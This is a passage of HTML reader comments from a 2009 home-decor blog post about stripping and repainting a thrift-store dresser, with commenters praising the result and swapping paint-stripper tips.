					<p>My parents live in Oakland (I grew up there) they&#8217;ll be avoiding SF as much as possible until they get darned bridge fixed, how crazy was that?</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2009/11/stripping-down/?replytocom=20373#respond" data-commentid="20373" data-postid="3063" data-belowelement="div-comment-20373" data-respondelement="respond" data-replyto="Reply to Norma" aria-label="Reply to Norma">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-20375" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-20375" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/74992548c66d2728835e349b764c2be01c4aa4150488c5a1a6244f540ea3f303?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/74992548c66d2728835e349b764c2be01c4aa4150488c5a1a6244f540ea3f303?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://wordsonwendhurst.blogspot.com" class="url" rel="ugc external nofollow">Jenny @ Words On Wendhurst</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2009/11/stripping-down/#comment-20375"><time datetime="2009-11-02T07:06:17-08:00">November 2, 2009 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Wow, they look great and so perfect for a bachelor pad! Love that old hardware. :-)</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2009/11/stripping-down/?replytocom=20375#respond" data-commentid="20375" data-postid="3063" data-belowelement="div-comment-20375" data-respondelement="respond" data-replyto="Reply to Jenny @ Words On Wendhurst" aria-label="Reply to Jenny @ Words On Wendhurst">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-20377" class="comment even thread-even depth-1">
			<article id="div-comment-20377" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/8b3d3011c770c17876e7d141dc513486091fc55fd9ca2ccf3a2c57e331dbcc28?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8b3d3011c770c17876e7d141dc513486091fc55fd9ca2ccf3a2c57e331dbcc28?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.serenitynow4amanda.blogspot.com" class="url" rel="ugc external nofollow">Amanda @ Serenity Now</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2009/11/stripping-down/#comment-20377"><time datetime="2009-11-02T07:12:48-08:00">November 2, 2009 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I have never stripped, but your post is making me give it some consideration. ;) Great pictures&#8230;I didn&#8217;t know how that chemical stuff works. How many times did you have to do the application of the stripper?</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2009/11/stripping-down/?replytocom=20377#respond" data-commentid="20377" data-postid="3063" data-belowelement="div-comment-20377" data-respondelement="respond" data-replyto="Reply to Amanda @ Serenity Now" aria-label="Reply to Amanda @ Serenity Now">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-20380" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-20380" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/523c6aeb16a32392901cca1adf92238d5ed7d4432835eb9cfb870246b43113e8?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/523c6aeb16a32392901cca1adf92238d5ed7d4432835eb9cfb870246b43113e8?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://rebekahlrobinson.blogspot.com/" class="url" rel="ugc external nofollow">rebekah</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2009/11/stripping-down/#comment-20380"><time datetime="2009-11-02T07:45:03-08:00">November 2, 2009 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Nope, never stripped! But after seeing this transformation I think I might start! &#8211; What a great piece! is there anything you can&#8217;t do???</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2009/11/stripping-down/?replytocom=20380#respond" data-commentid="20380" data-postid="3063" data-belowelement="div-comment-20380" data-respondelement="respond" data-replyto="Reply to rebekah" aria-label="Reply to rebekah">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-20381" class="comment even thread-even depth-1">
			<article id="div-comment-20381" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/efc114ae83e90b61c20b54726e9043d617467daf2ff6570b4b87c1e4e12505ff?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/efc114ae83e90b61c20b54726e9043d617467daf2ff6570b4b87c1e4e12505ff?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://meditationsonlifeandstyle.blogspot.com" class="url" rel="ugc external nofollow">Dayka Robinson</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2009/11/stripping-down/#comment-20381"><time datetime="2009-11-02T07:47:17-08:00">November 2, 2009 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I love that stripper and have a huge thing of it.  It&#8217;s definitely not the safest product, but it gets the job done the fastest for sure!  The pieces look great&#8211;I love the sleek, modern style, and the paint treatment look good as well.  Great job.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2009/11/stripping-down/?replytocom=20381#respond" data-commentid="20381" data-postid="3063" data-belowelement="div-comment-20381" data-respondelement="respond" data-replyto="Reply to Dayka Robinson" aria-label="Reply to Dayka Robinson">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-20383" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-20383" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/6d7c0518c70ffdbd322ed05345eb58b03bd2733fef6f96aa68c97a99a27d9767?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6d7c0518c70ffdbd322ed05345eb58b03bd2733fef6f96aa68c97a99a27d9767?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://afinehouse.blogspot.com" class="url" rel="ugc external nofollow">Stephanie @ A Fine House</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2009/11/stripping-down/#comment-20383"><time datetime="2009-11-02T08:27:11-08:00">November 2, 2009 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I have a few projects that need to be stripped &#8211; one being my staircase. I am bookmarking this post for reference. Your projects always turn out so great.  I love the sleek color and the finish is so smooth. Great job!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2009/11/stripping-down/?replytocom=20383#respond" data-commentid="20383" data-postid="3063" data-belowelement="div-comment-20383" data-respondelement="respond" data-replyto="Reply to Stephanie @ A Fine House" aria-label="Reply to Stephanie @ A Fine House">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-20388" class="comment even thread-even depth-1">
			<article id="div-comment-20388" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/4149195b77c498176d1da7c43f1c0989c84c32cfe5b692a54923d0745c91a131?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4149195b77c498176d1da7c43f1c0989c84c32cfe5b692a54923d0745c91a131?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Sarah</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2009/11/stripping-down/#comment-20388"><time datetime="2009-11-02T09:16:11-08:00">November 2, 2009 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Thanks so much for this post! I am in the process of stripping a 50 yr. old bookcase, and the &#8220;safe&#8221; products are not doing the job. I am headed to the hardware store to pick up some Klean Strip and can&#8217;t wait to see if it works! Your project looks great!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2009/11/stripping-down/?replytocom=20388#respond" data-commentid="20388" data-postid="3063" data-belowelement="div-comment-20388" data-respondelement="respond" data-replyto="Reply to Sarah" aria-label="Reply to Sarah">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-20389" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-20389" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/6d23d346d6ae39b0eef3fc8590519fb981ee4ffeeb285cfda7acf3275fedf9f6?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6d23d346d6ae39b0eef3fc8590519fb981ee4ffeeb285cfda7acf3275fedf9f6?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.transforminghome.blogspot.com" class="url" rel="ugc external nofollow">Danielle @ Transforming Home</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2009/11/stripping-down/#comment-20389"><time datetime="2009-11-02T09:17:25-08:00">November 2, 2009 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Another great project! Your tutorials are the best.<br />
I nominated you for a Kreativ Blogger Award! Please visit my blog to check out the details!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2009/11/stripping-down/?replytocom=20389#respond" data-commentid="20389" data-postid="3063" data-belowelement="div-comment-20389" data-respondelement="respond" data-replyto="Reply to Danielle @ Transforming Home" aria-label="Reply to Danielle @ Transforming Home">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-20390" class="comment even thread-even depth-1">
			<article id="div-comment-20390" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/db3760840c16cd2a0e3c658a4afe98e778029d17771d8070ecc17f4ddb9b4337?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/db3760840c16cd2a0e3c658a4afe98e778029d17771d8070ecc17f4ddb9b4337?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://anhesty.blogspot.com" class="url" rel="ugc external nofollow">anh</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2009/11/stripping-down/#comment-20390"><time datetime="2009-11-02T09:38:31-08:00">November 2, 2009 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>man i wish i had awesome thrift stores like that here!  or at least i can go more often to grab the good stuff.  when i go theres really nothing good left&#8230; but anyways, it looks effing amazing!!!!! great job! i love it!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2009/11/stripping-down/?replytocom=20390#respond" data-commentid="20390" data-postid="3063" data-belowelement="div-comment-20390" data-respondelement="respond" data-replyto="Reply to anh" aria-label="Reply to anh">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-20391" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-20391" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/acb29e773b6c0eac5558e64b9269b7407f65b20f25591b1f8a602e70f9200754?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/acb29e773b6c0eac5558e64b9269b7407f65b20f25591b1f8a602e70f9200754?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://forsuchatimeasnow.blogspot.com" class="url" rel="ugc external nofollow">Brie</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2009/11/stripping-down/#comment-20391"><time datetime="2009-11-02T09:48:44-08:00">November 2, 2009 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I&#8217;m well acquainted with stripping but haven&#8217;t had much luck yet. We have 216 spindles covered in 7 layers of paint, most of which are lead and some that are milk paint, on our main staircase that we&#8217;re slowly stripping. We&#8217;re trying to avoid having to take them out because the railing will never be the same. They&#8217;re very intricate and neither the chemical stripper or the citrus gel is working very well on them. However, I have had pretty good luck with the citrus gel when it comes to stripping flat surfaces and trim and the smell is actually pretty good.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2009/11/stripping-down/?replytocom=20391#respond" data-commentid="20391" data-postid="3063" data-belowelement="div-comment-20391" data-respondelement="respond" data-replyto="Reply to Brie" aria-label="Reply to Brie">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-20393" class="comment even thread-even depth-1">
			<article id="div-comment-20393" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/fba7b7f9183516fa0de4738aa002fce7395aa418546f340f4a89d85fdaa78601?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fba7b7f9183516fa0de4738aa002fce7395aa418546f340f4a89d85fdaa78601?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://allthingscreative.blogspot.com" class="url" rel="ugc external nofollow">Amanda@allthingscreative</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2009/11/stripping-down/#comment-20393"><time datetime="2009-11-02T09:53:02-08:00">November 2, 2009 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Thanks so much!  I&#8217;ve been trying to get the courage to strip an old buffet I got of Craigslist this past summer.  I think this was just the encouragement I needed!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2009/11/stripping-down/?replytocom=20393#respond" data-commentid="20393" data-postid="3063" data-belowelement="div-comment-20393" data-respondelement="respond" data-replyto="Reply to Amanda@allthingscreative" aria-label="Reply to Amanda@allthingscreative">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-20398" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-20398" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/4ad2a4757d0943972eeb5ce4fe0cd582d8e4f3c01bfcabc12ce86e18f9fc125c?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4ad2a4757d0943972eeb5ce4fe0cd582d8e4f3c01bfcabc12ce86e18f9fc125c?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.casahaus.blogspot.com" class="url" rel="ugc external nofollow">Rocio @ Casa Haus</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2009/11/stripping-down/#comment-20398"><time datetime="2009-11-02T10:20:10-08:00">November 2, 2009 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Wow! I love your projects! You make them look so easy =)  I&#8217;ve never stripped, but I sure wish I could find a great piece of furniture to work on and try it. Wonderful job, keep it up, girl!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2009/11/stripping-down/?replytocom=20398#respond" data-commentid="20398" data-postid="3063" data-belowelement="div-comment-20398" data-respondelement="respond" data-replyto="Reply to Rocio @ Casa Haus" aria-label="Reply to Rocio @ Casa Haus">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-20403" class="comment even thread-even depth-1">
			<article id="div-comment-20403" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/f3ffa2c1a41a027a012f5c55524c157d640b1e8d125f7efc9220ea6f6f4f3f2f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f3ffa2c1a41a027a012f5c55524c157d640b1e8d125f7efc9220ea6f6f4f3f2f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Shea Lynn</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2009/11/stripping-down/#comment-20403"><time datetime="2009-11-02T10:33:27-08:00">November 2, 2009 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Oh yes&#8230;the bay Bridge. What a mess! I think I heard on the radio this mornign that it will open tonight. Luckily I don&#8217;t use it regularly. More importantly&#8230;..WOW, this is such a great transformation. What a lucky brother you have! Not only did he get something awesome for his new pad, you saved the ugliest piece of furniture ever and turned it into something perfect for him!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2009/11/stripping-down/?replytocom=20403#respond" data-commentid="20403" data-postid="3063" data-belowelement="div-comment-20403" data-respondelement="respond" data-replyto="Reply to Shea Lynn" aria-label="Reply to Shea Lynn">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-20404" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-20404" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/a50f21fcd4ae502f601a0a5295ff5688a39ac2513da9c26d9b5dfe0ea23eea62?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a50f21fcd4ae502f601a0a5295ff5688a39ac2513da9c26d9b5dfe0ea23eea62?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://dillydallyhome.blogspot.com" class="url" rel="ugc external nofollow">Dallas Landrum</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2009/11/stripping-down/#comment-20404"><time datetime="2009-11-02T10:43:04-08:00">November 2, 2009 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I think these came out beautifully (oops sorry, they&#8217;re for a guy. I meant &#8216;handsomely!&#8217;). When you paint the drawers do you paint the sides &amp; insides as well or do you leave them alone?</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2009/11/stripping-down/?replytocom=20404#respond" data-commentid="20404" data-postid="3063" data-belowelement="div-comment-20404" data-respondelement="respond" data-replyto="Reply to Dallas Landrum" aria-label="Reply to Dallas Landrum">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-20407" class="comment even thread-even depth-1">
			<article id="div-comment-20407" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/b44731e7b4c8bab5b561af93643c0021852965af075286b553938bf5c6549eaf?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b44731e7b4c8bab5b561af93643c0021852965af075286b553938bf5c6549eaf?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.knitpickity.com" class="url" rel="ugc external nofollow">Linda</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2009/11/stripping-down/#comment-20407"><time datetime="2009-11-02T10:49:27-08:00">November 2, 2009 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Wow &#8211; simply wow!! Those turned out fabulous.   Recently refinished a veneer piece with stripper &#8211; the horrible eat through the gloves and your hand kind &#8211; however on veneer it is much safer than sanding &#8211; you just have to leave it on less time &#8211; truly a gorgeous result for you this time! Keep stripping and keep blogging &#8211; love your site</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2009/11/stripping-down/?replytocom=20407#respond" data-commentid="20407" data-postid="3063" data-belowelement="div-comment-20407" data-respondelement="respond" data-replyto="Reply to Linda" aria-label="Reply to Linda">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-20411" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-20411" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/5e91b917fc34d2bec2f989d9a477c4b712d506538ecbc9f45833e58f5b96443c?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5e91b917fc34d2bec2f989d9a477c4b712d506538ecbc9f45833e58f5b96443c?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://strictlysimplestyle.blogspot.com/" class="url" rel="ugc external nofollow">karen@strictlysimplestyle</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2009/11/stripping-down/#comment-20411"><time datetime="2009-11-02T11:26:38-08:00">November 2, 2009 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>That turned out great. What a good price too. I just purchased replacement hardware for a couple of nightstands and paid over $50.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2009/11/stripping-down/?replytocom=20411#respond" data-commentid="20411" data-postid="3063" data-belowelement="div-comment-20411" data-respondelement="respond" data-replyto="Reply to karen@strictlysimplestyle" aria-label="Reply to karen@strictlysimplestyle">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-20413" class="comment even thread-even depth-1">
			<article id="div-comment-20413" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/ca5e4172910ff9fd0857f9b2f2f4e323ad5678e12ecf1693290931fa6a4bb6ee?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ca5e4172910ff9fd0857f9b2f2f4e323ad5678e12ecf1693290931fa6a4bb6ee?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.theshabbychiccottage.net" class="url" rel="ugc external nofollow">Gina @ The Shabby Chic Cottage</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2009/11/stripping-down/#comment-20413"><time datetime="2009-11-02T11:56:54-08:00">November 2, 2009 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Ohhh&#8230; I love stripper, too! I found some in a spray can the other day that I can&#8217;t wait to use on something &#8212; just gotta find the perfect piece.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2009/11/stripping-down/?replytocom=20413#respond" data-commentid="20413" data-postid="3063" data-belowelement="div-comment-20413" data-respondelement="respond" data-replyto="Reply to Gina @ The Shabby Chic Cottage" aria-label="Reply to Gina @ The Shabby Chic Cottage">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-20416" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-20416" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/a5daf0f07f58a84383e8fef74950eabda946ce5fe0c032bcb70e9a292f688cb4?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a5daf0f07f58a84383e8fef74950eabda946ce5fe0c032bcb70e9a292f688cb4?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://theletteredcottage.net" class="url" rel="ugc external nofollow">Layla</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2009/11/stripping-down/#comment-20416"><time datetime="2009-11-02T12:56:36-08:00">November 2, 2009 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Hey!  Thanks for the shout out! :-)<br />
Your dresser turned out FABULOUS.  You&#8217;re absolutely right- that gray is SCRUMPTIOUS!!!</p>
<p>Great work!</p>
<p>Layla</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2009/11/stripping-down/?replytocom=20416#respond" data-commentid="20416" data-postid="3063" data-belowelement="div-comment-20416" data-respondelement="respond" data-replyto="Reply to Layla" aria-label="Reply to Layla">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-20419" class="comment even thread-even depth-1">
			<article id="div-comment-20419" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/72747e48cc2126f62844ab6fcc7c14703e4538a9f9a575b0f445c40f5617cbe7?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/72747e48cc2126f62844ab6fcc7c14703e4538a9f9a575b0f445c40f5617cbe7?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://sarah-hennesseyhouse.blogspot.com" class="url" rel="ugc external nofollow">sarah h.</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2009/11/stripping-down/#comment-20419"><time datetime="2009-11-02T13:52:44-08:00">November 2, 2009 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>girl, you are WICKED AWESOME and these pieces demonstrate exactly why. your eye for design is just fantastic and you always do such stunning renovations. kudos!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2009/11/stripping-down/?replytocom=20419#respond" data-commentid="20419" data-postid="3063" data-belowelement="div-comment-20419" data-respondelement="respond" data-replyto="Reply to sarah h." aria-label="Reply to sarah h.">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-20421" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-20421" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/d7c86a7107e571f4ac13eb03f1165bdd8ba1d272e788b2289528d0e19d02f052?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d7c86a7107e571f4ac13eb03f1165bdd8ba1d272e788b2289528d0e19d02f052?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.bachieboo@blogspot.com" class="url" rel="ugc external nofollow">Bachie</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2009/11/stripping-down/#comment-20421"><time datetime="2009-11-02T14:03:31-08:00">November 2, 2009 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>You&#8217;re a genius! Great find. Great work. Well done, babe.</p>
				</div><!-- .comment-content -->

